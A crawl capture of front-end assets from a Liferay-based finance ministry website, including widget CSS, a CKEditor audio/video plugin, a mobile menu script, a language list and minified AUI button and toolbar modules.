.yui3-slider-rail-cap-bottom{background-image:url(/o/frontend-js-web/aui/slider-base/assets/skins/sam/rail-y.png);background-repeat:repeat-y}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail{width:26px}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb{width:26px;height:15px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-top{background-position:-20px 0;width:20px;top:-2px;height:5px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-bottom{background-position:-40px 0;width:20px;bottom:-2px;height:5px}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb-image{left:-10px;top:0}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb-shadow{left:-50px;opacity:.15;filter:alpha(opacity=15);top:0}#yui3-css-stamp.skin-sam-slider-base{display:none}.hsv-container{position:relative;width:560px}.hsv-container.hsv-container-alpha{width:550px}.hsv-view-container .hsv-value-slider-wrapper{padding-left:1rem;padding-right:1rem}.hsv-view-container .form-group{margin-bottom:10px}.hsv-view-container .form-group:last-child{margin-bottom:0}.hsv-view-container .form-control-wrapper{padding:0}.hsv-view-container .form-control{padding:3px 5px}.hsv-hs-container,.hsv-image-backdrop{height:256px;position:absolute;width:256px}.hsv-image-wrapper{padding:0}.hsv-image-container{height:256px;margin-left:auto;margin-right:auto;width:256px}.hsv-hs-thumb{height:11px;position:absolute;width:11px}.hsv-value-slider-container,.hsv-alpha-slider-container{height:256px;margin-left:auto;margin-right:auto;width:19px}.hsv-container-alpha .hsv-value-slider-wrapper,.hsv-container-alpha .hsv-alpha-slider-wrapper{padding:0}.hsv-value-canvas,.hsv-alpha-canvas{display:inline-block;position:relative;width:19px}.hsv-value-thumb,.hsv-alpha-thumb{cursor:default;height:7px;position:absolute;width:19px}.hsv-value-image,.hsv-alpha-image{display:block;height:12px;margin-left:-6px;margin-top:-6px;width:32px}.hsv-result-wrapper{padding-right:1rem}.hsv-result-view{height:65px;position:absolute;width:65px}.hsv-view-backdrop{height:65px;position:static;width:65px}.hsv-label-value-hsv-container{padding-top:1.5rem}.hsv-label-value-rgb-container{padding-left:2rem;padding-top:1.5rem}.hsv-label-value-container .input-group{align-items:center}.hsv-label-value-container .add-on,.hsv-label-value-container .hsv-label{min-width:1rem}.hsv-label-value-container .form-group .hsv-label-hidden{display:none}.hsv-hex-wrapper{padding:0}@media(max-width:767px){.hsv-image-wrapper{margin-bottom:1rem}.hsv-hs-container,.hsv-image-backdrop,.hsv-image-container{width:225px}.hsv-label-value-rgb-container{padding-left:1rem}.hsv-default-size.hsv-container,.hsv-default-size.hsv-container.hsv-container-alpha{width:225px}}.hsv-image-backdrop{background-color:#000}.hsv-hs-container,.hsv-hs-thumb,.hsv-value-canvas,.hsv-alpha-canvas,.hsv-value-image,.hsv-alpha-image,.hsv-view-backdrop{background-image:url(/o/frontend-js-web/aui/aui-hsv-palette/assets/skins/sam/sprite.png)}.hsv-hs-thumb{background-position:-315px -84px;left:1px;top:1px}.hsv-value-slider-container,.hsv-alpha-slider-container{background-color:red}.hsv-value-canvas{background-position:-260px 0}.hsv-alpha-canvas{background-position:-290px 0}.hsv-value-image,.hsv-alpha-image{background-position:-315px -68px}.hsv-view-backdrop{background-color:#FFF;background-position:-315px 0}.hsv-result-view{background-color:red}.hsv-result-input{width:60px}#yui3-css-stamp.skin-sam-aui-hsv-palette{display:none}#yui3-css-stamp.skin-sam-aui-hsva-palette{display:none}.hsv-palette-modal-hidden{display:none}.hsv-palette-modal .hsv-container{margin-left:0}.hsv-palette-modal .hsv-container{border:0}#yui3-css-stamp.skin-sam-aui-hsva-palette-modal{display:none}.actions-container{padding:5px 0}.hsv-trigger{padding-right:0}.hsv-trigger,.color-picker-nocolor{cursor:pointer}.color-picker-nocolor{padding-right:15px;text-align:right}.color-picker-nocolor .btn-link{text-decoration:none}.color-picker-nocolor .color-picker-nocolor-icon{margin-right:2px;margin-top:0}.color-picker-nocolor .btn-link{color:#000}#yui3-css-stamp.skin-sam-aui-color-picker-base{display:none}.yui3-color-picker-popover .popover-content{margin-left:4px}.yui3-color-picker-popover .color-picker-nocolor,.yui3-color-picker-popover .hsv-trigger{min-height:0}#yui3-css-stamp.skin-sam-aui-color-picker-popover{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/media/plugin.js?t=J0TJ
body_size: 9718
content:
(function() {

	var STR_DIV = 'div';

	CKEDITOR.plugins.add(
	'media',
	{
		TPL_SCRIPT_PREFIX_USE: 'AUI().use(' +
								'"aui-base", "aui-{dialog}",',

		TPL_SCRIPT_PREFIX_FUNCTION: 'function(A) {',

		TPL_SCRIPT_PREFIX_LOGIC: 'var mediaId = A.guid();' +
								'var mediaDivNode = A.one(".ck{dialog}-no-id");' +
								'mediaDivNode.attr("id", mediaId);' +
								'mediaDivNode.removeClass("ck{dialog}-no-id");',

		TPL_SCRIPT_PREFIX_CONFIG: 'var mediaConfig = {',

		TPL_SCRIPT_SUFFIX_CONFIG: '};',

		TPL_SCRIPT_SUFFIX_RENDER: 'new A.{mediaAUI}(mediaConfig).render();',

		TPL_SCRIPT_SUFFIX_END: '}' +
								');',

		init: function(editor) {
			var instance = this;

			CKEDITOR.dialog.add('audio', instance.path + 'dialogs/audio.js');
			CKEDITOR.dialog.add('video', instance.path + 'dialogs/video.js');

			editor.addCommand('Audio', new CKEDITOR.dialogCommand('audio'));
			editor.addCommand('Video', new CKEDITOR.dialogCommand('video'));

			editor.ui.addButton(
				'Audio',
				{
					command: 'Audio',
					icon: instance.path + 'icons/icon_audio.png',
					label: 'Áudio'
				}
			);

			editor.ui.addButton(
				'Video',
				{
					command: 'Video',
					icon: instance.path + 'icons/icon_video.png',
					label: 'Vídeo'
				}
			);

			if (editor.addMenuItems) {
				editor.addMenuItems(
					{
						audio: {
							command: 'Audio',
							group: 'flash',
							label: 'Editar\x20áudio'
						},
						video: {
							command: 'Video',
							group: 'flash',
							label: 'Editar\x20Vídeo'
						}
					}
				);
			}

			editor.on(
				'doubleclick',
				function(event) {
					var element = event.data.element;

					var type;

					if (instance.isElementType(element, 'audio')) {
						type = 'audio';
					}
					else if (instance.isElementType(element, 'video')) {
						type = 'video';
					}

					if (type) {
						event.data.dialog = type;
					}
				}
			);

			if (editor.contextMenu) {
				editor.contextMenu.addListener(
					function(element, selection) {
						var value = {};

						if (!element.isReadOnly()) {
							var type;

							if (instance.isElementType(element, 'audio')) {
								type = 'audio';
							}
							else if (instance.isElementType(element, 'video')) {
								type = 'video';
							}

							if (type) {
								value[type] = CKEDITOR.TRISTATE_OFF;
							}
						}

						return value;
					}
				);
			}

			editor.lang.fakeobjects.audio = 'Áudio';
			editor.lang.fakeobjects.video = 'Vídeo';
		},

		afterInit: function(editor) {
			var dataProcessor = editor.dataProcessor;

			var	dataFilter = dataProcessor && dataProcessor.dataFilter;
			var	htmlFilter = dataProcessor && dataProcessor.htmlFilter;

			if (dataFilter) {
				dataFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var fakeElement;

								var mediaPlugin = editor.plugins.media;

								var audio = mediaPlugin.hasClass(attributeClass, 'liferayckeaudio');
								var video = mediaPlugin.hasClass(attributeClass, 'liferayckevideo');

								if (video || audio) {
									var realChild = realElement.children && realElement.children[0];

									if (realChild &&
										(mediaPlugin.hasClass(realChild.attributes['class'], 'ckvideo-no-id') ||
										mediaPlugin.hasClass(realChild.attributes['class'], 'ckaudio-no-id')) &&
										realChild.children && realChild.children.length) {

										realChild.children[0].value = '';
									}

									var cssClass = 'liferay_cke_audio';
									var element = 'audio';

									if (video) {
										cssClass = 'liferay_cke_video';
										element = 'video';
									}

									fakeElement = editor.createFakeParserElement(realElement, cssClass, element, false);

									if (video) {
										var attributes = realElement.attributes;
										var fakeStyle = fakeElement.attributes.style || '';

										var height = attributes['data-height'];
										var poster = attributes['data-poster'];
										var width = attributes['data-width'];

										if (poster) {
											fakeStyle += 'background-image:url(' + poster + ');';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof height != 'undefined') {
											fakeStyle += 'height:' + CKEDITOR.tools.cssLength(height) + ';';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof width != 'undefined') {
											fakeStyle += 'width:' + CKEDITOR.tools.cssLength(width) + ';';

											fakeElement.attributes.style = fakeStyle;
										}
									}
								}

								return fakeElement;
							}
						}
					}
				);
			}
			if (htmlFilter) {
				htmlFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var mediaPlugin = editor.plugins.media;

								if ((mediaPlugin.hasClass(attributeClass, 'ckvideo-no-id') ||
									mediaPlugin.hasClass(attributeClass, 'ckaudio-no-id')) &&
									realElement.children && realElement.children.length) {

									realElement.children[0].value = '';
								}

								return realElement;
							}
						}
					}
				);
			}
		},

		applyMediaScript: function(mediaNode, dialog, configText) {
			var instance = this;

			var dialogReplace = {
				dialog: dialog
			};

			var mediaAUI = 'Audio';

			if (dialog === 'video') {
				mediaAUI = 'Video';
			}

			var scriptUse = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_USE);

			var textScriptUse = scriptUse.output(dialogReplace);

			var scriptLogic = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_LOGIC);

			var textScriptLogic = scriptLogic.output(dialogReplace);

			var scriptRender = new CKEDITOR.template(instance.TPL_SCRIPT_SUFFIX_RENDER);

			var textScriptRender = scriptRender.output(
					{
						mediaAUI: mediaAUI
					}
			);

			instance.replaceScriptContent(mediaNode, textScriptUse + instance.TPL_SCRIPT_PREFIX_FUNCTION + textScriptLogic + instance.TPL_SCRIPT_PREFIX_CONFIG + configText + instance.TPL_SCRIPT_SUFFIX_CONFIG + textScriptRender + instance.TPL_SCRIPT_SUFFIX_END);
		},

		createDivStructure: function(editor, containerClass, boundingBoxClass) {
			var divNode = editor.document.createElement(STR_DIV);

			divNode.setAttribute('class', containerClass);

			var boundingBoxTmp = editor.document.createElement(STR_DIV);

			boundingBoxTmp.setAttribute('class', boundingBoxClass);

			var scriptTmp = editor.document.createElement('script');

			scriptTmp.setAttribute('type', 'text/javascript');

			divNode.append(boundingBoxTmp);
			divNode.append(scriptTmp);

			return divNode;
		},

		getPlaceholderCss: function() {
			var instance = this;

			return 'img.liferay_cke_audio {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_audio.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 30px;' +
				'width: 100%;' +
			'}' +
			'img.liferay_cke_video {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_video.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 80px;' +
				'width: 80px;' +
			'}';
		},

		hasClass: function(attributeClass, target) {
			return (attributeClass && attributeClass.indexOf(target) != -1);
		},

		isElementType: function(el, type) {
			var instance = this;

			return (el && el.is('img') && el.data('cke-real-element-type') === type);
		},

		onLoad: function() {
			var instance = this;

			if (CKEDITOR.addCss) {
				CKEDITOR.addCss(instance.getPlaceholderCss());
			}
		},

		onOkCallback: function(callerInstance, editor, dialog) {
			var instance = this;

			var extraStyles = {};

			var video = (dialog === 'video');

			var containerCss = 'liferayckeaudio audio-container';
			var nonProcessedClass = 'ckaudio-no-id';

			if (video) {
				containerCss = 'liferayckevideo video-container';
				nonProcessedClass = 'ckvideo-no-id';
			}

			var divNode = instance.createDivStructure(editor, containerCss, nonProcessedClass);

			if (video) {
				callerInstance.commitContent(divNode, extraStyles);
			}
			else {
				callerInstance.commitContent(divNode);
			}

			var fakeClass = 'liferay_cke_audio';

			if (video) {
				fakeClass = 'liferay_cke_video';
			}

			var newFakeImage = editor.createFakeElement(divNode, fakeClass, dialog, false);

			if (video) {
				newFakeImage.setStyles(extraStyles);
			}

			if (callerInstance.fakeImage) {
				newFakeImage.replace(callerInstance.fakeImage);

				editor.getSelection().selectElement(newFakeImage);
			}
			else {
				editor.insertHtml(newFakeImage.getOuterHtml());
			}
		},

		onShowCallback: function(instance, editor, dialog) {
			instance.fakeImage = null;

			var fakeImage = instance.getSelectedElement();

			this.restoreElement(editor, instance, fakeImage, dialog);
		},

		replaceScriptContent: function(divNode, scriptContent) {
			if (divNode.getChildCount() == 2) {
				var scriptTmp = null;

				divNode.getChild(1).remove();

				AUI().use(
					'aui-node',
					function(A) {
						var scriptNode = A.Node.create('<script type="text/javascript">' + scriptContent + '</script>');

						scriptTmp = new CKEDITOR.dom.element(scriptNode.getDOM());

						divNode.append(scriptTmp);
					}
				);
			}
		},

		restoreElement: function(editor, instance, fakeImage, type) {
			var content = null;

			if (fakeImage && fakeImage.data('cke-real-element-type') && fakeImage.data('cke-real-element-type') === type) {
				instance.fakeImage = fakeImage;

				content = editor.restoreRealElement(fakeImage);
			}

			instance.setupContent(content);
		}
	}
);

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1767661288069
body_size: 2706
content:
/*1573475052000*/
var mobileMenuTarget=document.getElementById("mf-mobile-menu");var slideout=new Slideout({"panel":document.getElementById("wrapper"),"menu":mobileMenuTarget,"padding":300,"tolerance":70,"side":"right"});slideout.on("beforeopen",function(){checkVisibility(mobileMenuTarget)});slideout.on("translatestart",function(){checkVisibility(mobileMenuTarget)});var checkVisibility=function(element){if(jQuery(element).hasClass("d-none"))return jQuery(element).removeClass("d-none")};var mtvHamburguerMenu=document.querySelector(".mf-hamburguer");
if(mtvHamburguerMenu)mtvHamburguerMenu.addEventListener("click",function(){slideout.toggle()});
$(document).ready(function(){var menuMobileItem=$(".mf-mobile-menu__item.has-child");var backButton=$(".mf-mobile-menu__back");var breadcrumbMenu=$(".mf-breadcrumb-menu");var breadcrumbNavigation=$(".mf-breadcrumb-submenu");var breadcrumbSubMenuLink=$(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=$(".mf-breadcrumb-submenu-active");menuMobileItem.click(function(event){var menu=$(this);var menuName=menu.find("a").text();var parent=menu.parent();parent.removeClass("mf-mobile-menu-active");
parent.hide();var submenuId=menu.attr("id")+"-submenu";var menuSubmenu=$("#"+submenuId);menuSubmenu.addClass("mf-mobile-menu-active");menuSubmenu.fadeIn();var breadcrumbSubMenu=parent.parent().siblings().find(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=parent.parent().siblings().find(".mf-breadcrumb-submenu-active");breadcrumbMenu.hide();if(breadcrumbSubMenuActive.text().trim()=="")breadcrumbSubMenuActive.html(menuName);else{breadcrumbSubMenu.html(breadcrumbSubMenuActive.text()+" / ");
breadcrumbSubMenuActive.html(menuName)}backButton.show()});backButton.click(function(){var activeMenu=$(this).parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});breadcrumbNavigation.click(function(){var activeMenu=$(this).parent().parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});function generateNavigation(activeMenu,el){activeMenu.hide();activeMenu.removeClass("mf-mobile-menu-active");var parentId=activeMenu.attr("id").split("-submenu")[0];
var parentMenu=$("#"+parentId).parent();parentMenu.addClass("mf-mobile-menu-active");parentMenu.fadeIn();if(parentMenu.hasClass("mf-mobile-menu__main-list")){backButton.hide();breadcrumbMenu.show();breadcrumbSubMenuLink.html("");breadcrumbSubMenuActive.html("")}else{var breadcrumbSubMenu=$(el).parent().find(".mf-breadcrumb-submenu-link");breadcrumbSubMenuActive=$(el).parent().find(".mf-breadcrumb-submenu-active");breadcrumbSubMenuActive.html(breadcrumbSubMenu.text().replace("/",""));breadcrumbSubMenu.html("")}}
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/frontend-js-web/liferay/available_languages.jsp?browserId=other&themeId=mftheme_WAR_mftheme&colorSchemeId=01&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899
body_size: 504
content:










AUI.add(
	'portal-available-languages',
	function(A) {
		var available = {};

		var direction = {};

		

			available['pt_PT'] = 'português (Portugal)';
			direction['pt_PT'] = 'ltr';

		

			available['en_US'] = 'inglês (Estados Unidos)';
			direction['en_US'] = 'ltr';

		

			available['fr_FR'] = 'francês (França)';
			direction['fr_FR'] = 'ltr';

		

		Liferay.Language.available = available;
		Liferay.Language.direction = direction;
	},
	'',
	{
		requires: ['liferay-language']
	}
);

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/button-group/button-group-min.js&/o/frontend-js-web/aui/aui-button-core/aui-button-core-min.js&/o/frontend-js-web/aui/aui-toolbar/aui-toolbar-min.js&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/aui-datatable-base-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/aui-datatable-base-options-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-cell-editor-support/aui-datatable-cell-editor-support-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/aui/aui-datatable-checkbox-cell-editor/aui-datatable-checkbox-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-date-cell-editor/aui-datatable-date-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-dropdown-cell-editor/aui-datatable-dropdown-cell-editor-min.js
body_size: 28767
content:
YUI.add("button-group",function(e,t){function s(){s.superclass.constructor.apply(this,arguments)}var n="contentBox",r="click",i=e.ButtonCore.CLASS_NAMES;e.ButtonGroup=e.extend(s,e.Widget,{renderUI:function(){this.getButtons().plug(e.Plugin.Button)},bindUI:function(){var t=this,i=t.get(n);i.delegate(r,t._handleClick,e.ButtonGroup.BUTTON_SELECTOR,t),t.after("disabledChange",t._afterDisabledChange)},_afterDisabledChange:function(t){this.getButtons().each(t.newVal?e.ButtonCore.prototype.disable:e.ButtonCore.prototype.enable)},getButtons:function(){var t=this.get(n);return t.all(e.ButtonGroup.BUTTON_SELECTOR)},getSelectedButtons:function(){var e=this,t=[],n=e.getButtons(),r=s.CLASS_NAMES.SELECTED;return n.each(function(e){e.hasClass(r)&&t.push(e)}),t},getSelectedValues:function(){var t=this.getSelectedButtons(),n=[],r;return e.Array.each(t,function(e){r=e.getContent(),n.push(r)}),n},_handleClick:function(e){var t=this,n=e.target.ancestor("."+s.CLASS_NAMES.BUTTON,!0),r=t.get("type"),i=s.CLASS_NAMES.SELECTED,o=n.hasClass(i),u;r==="checkbox"?(n.toggleClass(i,!o),t.fire("selectionChange",{originEvent:e})):r==="radio"&&!o&&(u=t.getButtons(),u.removeClass(i),n.addClass(i),t.fire("selectionChange",{originEvent:e}))}},{NAME:"buttongroup",ATTRS:{type:{writeOnce:"initOnly",value:"radio"}},CLASS_NAMES:i,BUTTON_SELECTOR:"button, input[type=button], input[type=reset], input[type=submit], input[type=radio], input[type=checkbox]"})},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget"]});
YUI.add("aui-button-core",function(e,t){var n={BUTTON:e.getClassName("btn"),BUTTON_DEFAULT:e.getClassName("btn","default"),BUTTON_GROUP:e.getClassName("btn","group"),DISABLED:e.getClassName("disabled"),LABEL:e.getClassName("label"),PRIMARY:e.getClassName("btn","primary"),SELECTED:e.getClassName("active"),TOGGLE:e.getClassName("togglebtn")},r=function(e){e&&e.domType&&this._domTypeValidator(e.domType)&&this._setEarlyButtonDomType(e.domType)};r.ATTRS={cssClass:{validator:e.Lang.isString,value:""},discardDefaultButtonCssClasses:{validator:e.Lang.isBoolean,value:!1,writeOnce:!0},domType:{validator:"_domTypeValidator",writeOnce:!0},icon:{},iconElement:{valueFn:function(){return e.Node.create(this.ICON_TEMPLATE)}},iconAlign:{validator:e.Lang.isString,value:"left"}},r.HTML_PARSER={iconElement:"span"},r.getTypedButtonTemplate=function(t,n){return e.Lang.sub(t,{type:' type="'+n+'"'})},r.prototype={ICON_TEMPLATE:"<span></span>",TEMPLATE:"<button{type}></button>",initializer:function(){this.before(this.renderButtonExtUI,this,"renderUI"),this.after(this.syncButtonExtUI,this,"syncUI"),this.after({iconChange:this._afterIconChange,iconAlignChange:this._afterIconAlignChange})},renderButtonExtUI:function(){var e=this.get("cssClass");this.get("discardDefaultButtonCssClasses")||(e=[e,n.BUTTON_DEFAULT,n.BUTTON].join(" "),this.set("cssClass",e))},syncButtonExtUI:function(){this._uiSetIcon(this.get("icon")),this._setButtonRole()},_afterIconAlignChange:function(e){this._uiSetIconAlign(e.newVal)},_afterIconChange:function(e){this._uiSetIcon(e.newVal)},_domTypeValidator:function(e){return e.toLowerCase()==="button"||e.toLowerCase()==="submit"},_setButtonRole:function(){this.get("boundingBox").setAttribute("role","button")},_setEarlyButtonDomType:function(t){this.BOUNDING_TEMPLATE=e.ButtonExt.getTypedButtonTemplate(r.prototype.TEMPLATE,t)},_uiSetIcon:function(e){e&&(this.get("iconElement").set("className",e),this._uiSetIconAlign(this.get("iconAlign")))},_uiSetIconAlign:function(t){var n=this.getNode().one(e.ButtonExt.HTML_PARSER.iconElement);n||(n=this.get("iconElement")),e.Button.syncIconUI(this.get("boundingBox"),n,t)}},e.ButtonExt=r,e.ButtonCore.CLASS_NAMES=n;var i=e.Button;i.NAME="aui-button",i.CSS_PREFIX="aui-button",i.CLASS_NAMES=n,e.Button=e.Base.create(i.NAME,i,[r,e.WidgetCssClass,e.WidgetToggle],{},{getWidgetLazyConstructorFromNodeData:function(e){var t=e.getData("widgetConstructor")||{};return t.boundingBox=e,t.render=!0,t},hasWidgetLazyConstructorData:function(e){return e.getData("widgetConstructor")!==undefined},setWidgetLazyConstructorNodeData:function(e,t){e.setData("widgetConstructor",t)},syncIconUI:function(t,n,r){var i=0,s=e.config.doc.createTextNode(" ");r==="right"&&(i=null),t.insert(s,i),t.insert(n,i)}});var s=e.ToggleButton;s.NAME="togglebtn",s.CSS_PREFIX=n.TOGGLE,s.CLASS_NAMES=n,e.ToggleButton=e.Base.create(s.NAME,s,[r,e.WidgetCssClass],{},{});var o=e.ButtonGroup;o.NAME="btngroup",o.CSS_PREFIX=n.BUTTON_GROUP,o.CLASS_NAMES=n,e.mix(o.prototype,{CONTENT_TEMPLATE:null,initializer:function(){this.after("selectionChange",this._afterSelectionChange)},renderUI:function(){var t=this.get("boundingBox"),n=this.get("type");this.getButtons().each(function(t){!t.button&&!e.instanceOf(e.Widget.getByNode(t),e.Button)&&(t.addClass(e.ButtonCore.CLASS_NAMES.BUTTON_DEFAULT),t.setAttribute("role","option"),e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button))}),t.setAttrs({"aria-multiselectable":n==="checkbox"?!0:!1,role:"listbox"}),this.syncAriaSelected(this.getButtons())},item:function(t){var n,r;return r=this.getButtons().item(t),n=e.Widget.getByNode(r),e.instanceOf(n,i)?n:r},select:function(e){return this.toggleSelect(e,!0)},syncAriaSelected:function(t){var n;t.each(function(t){n=t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED),t.setAttribute("aria-selected",n)})},toggleSelect:function(t,n){var r=this.getButtons(),i=this,s=this.get("type");e.Lang.isUndefined(t)&&(t=r.getDOMNodes()),e.Lang.isArray(t)||(t=e.Array(t)),e.Array.each(t,function(t){e.Lang.isNumber(t)&&(t=r.item(t)),t=e.one(t);if(s==="checkbox")if(t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED)){if(n===!0)return}else if(n===!1)return;i._handleClick({target:t})})},unselect:function(e){return this.toggleSelect(e,!1)},_afterSelectionChange:function(){this.syncAriaSelected(this.getButtons())}},!0)},"3.1.0-deprecated.54",{requires:["button","button-group","button-plugin","aui-component","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-toolbar",function(e,t){var n=e.Lang.isFunction,r=e.getClassName("btn"),i=e.getClassName("btn","default"),s=e.getClassName("btn","group"),o=e.getClassName("btn","group","checkbox"),u=e.getClassName("btn","group","radio"),a=e.getClassName("btn","group","vertical"),f=e.getClassName("btn","toolbar","button");e.Toolbar=e.Component.create({NAME:"btn-toolbar",ATTRS:{children:{validator:e.Lang.isArray},toolbarRenderer:{valueFn:function(){return new e.ToolbarRenderer}}},UI_ATTRS:["children"],isSupportedWidget:function(t){return e.instanceOf(t,e.Button)||e.instanceOf(t,e.ToggleButton)||e.instanceOf(t,e.ButtonGroup)},prototype:{CONTENT_TEMPLATE:null,TEMPLATES:{button:'<button class="aui-btn">{content}</button>',icon:'<span class="{cssClass}"></span>',group:'<div class="aui-btn-group {cssClass}"></div>'},bindUI:function(){var e=this.get("boundingBox");e.delegate(["click","mousemove","focus"],this._onUserInitInteraction,"."+f+", ."+r,this)},add:function(t,n){var r=this.get("boundingBox"),i=this.get("toolbarRenderer");r.insert(i.render(e.Array(t)),n)},clear:function(){var e=this.get("boundingBox");e.get("children").remove()},getEnclosingWidget:function(t){return e.instanceOf(t,e.EventFacade)&&(t=t.domEvent?t.domEvent.target:t.target),e.Widget.getByNode(t)},item:function(t){var n=this.get("boundingBox").get("children").item(t),r;return this._initEnclosingWidgetIfNeeded(n),r=this.getEnclosingWidget(n),e.Toolbar.isSupportedWidget(r)?r:n},remove:function(e){var t=this.get("boundingBox");return t.get("children").item(e).remove()},_initEnclosingWidgetIfNeeded:function(t,n){var i,l,c,h,p,d;if(!t||t.getData("enclosingWidgetInitialized"))return;t.setData("enclosingWidgetInitialized",!0),l=e.Widget.getByNode(t),c=e.instanceOf(l,e.Button),h=e.instanceOf(l,e.ButtonGroup);if(c||h)return;i=t.ancestor("."+f+", ."+r,!0),i&&(e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button)),p=t.ancestor("."+s+", "+a,!0),p&&(p.hasClass(o)?d="checkbox":p.hasClass(u)&&(d="radio"),d&&new e.ButtonGroup({boundingBox:p,type:d,render:!0})),n&&n.type==="focus"&&t.focus()},_onUserInitInteraction:function(e){var t=e.currentTarget;this._initEnclosingWidgetIfNeeded(t,e)},_uiSetChildren:function(e){if(!e)return;this.clear(),this.add(e)}}});var l=function(){};l.prototype={TEMPLATES:{button:e.Button.prototype.TEMPLATE,group:'<div class="{cssClass}"></div>',icon:'<span class="{cssClass}"></span>'},RENDERER:{button:function(t){var n,s,o,u,a,l=t.value;a=l.domType||"button";if(e.instanceOf(l,e.Button)||e.instanceOf(l,e.ToggleButton))return l.get("boundingBox");if(e.UA.mobile&&e.UA.touchEnabled)return n=(new e.Button(l)).render(),l.title&&n.get("boundingBox").setAttribute("title",l.title),n.get("boundingBox");s=e.one(l.boundingBox||l.srcNode);if(s)try{s.setAttribute("type",a)}catch(c){}else s=e.Node.create(e.ButtonExt.getTypedButtonTemplate(this.TEMPLATES.button,a));return o=[f,l.cssClass],l.discardDefaultButtonCssClasses||o.push(r,i),s.addClass(o.join(" ")),l.id&&s.setAttribute("id",l.id),l.labelHTML&&s.append(l.labelHTML),l.label&&s.append(l.label),l.icon&&(u=e.Lang.sub(this.TEMPLATES.icon,{cssClass:l.icon}),e.Button.syncIconUI(s,u,l.iconAlign)),l.title&&s.setAttribute("title",l.title),e.Button.setWidgetLazyConstructorNodeData(s,l),s},group:function(t){var n,r=this,i=t.value,f,l=t.groupType,c=t.orientation,h=[];return e.instanceOf(i,e.ButtonGroup)?i.get("boundingBox"):(l==="checkbox"?h.push(o):l==="radio"&&h.push(u),c==="vertical"?h.push(a):h.push(s),f=e.Node.create(e.Lang.sub(r.TEMPLATES.group,{cssClass:h.join(" ")})),e.Array.each(i,function(t,s){n=r.renderNode(t),f.appendChild(n),e.Toolbar.isSupportedWidget(t)||e.Button.setWidgetLazyConstructorNodeData(n,i[s])}),f)}},render:function(t){var n,r=this;if(!t)return;return n=e.one(e.config.doc).invoke("createDocumentFragment"),e.Array.each(t,function(e){n.appendChild(r.renderNode(e))}),n},renderNode:function(t){var r,i;if(e.Toolbar.isSupportedWidget(t))return t.render().get("boundingBox");r=this._getChildRenderHints(t),i=this.RENDERER[r.renderer];if(n(i))return i.call(this,r)},_getChildRenderHints:function(t){var n=null,r="normal",i;return e.instanceOf(t,e.Button)?i="button":e.instanceOf(t,e.ButtonGroup)?i="group":e.Lang.isArray(t)?(i="group",n=e.Lang.isString(t[0])?t.shift():null,r=e.Lang.isString(t[0])?t.shift():"normal"):i="button",{groupType:n,orientation:r,renderer:i,value:t}}},e.ToolbarRenderer=l},"3.1.0-deprecated.54",{requires:["arraylist","arraylist-add","aui-component","aui-button-core"]});
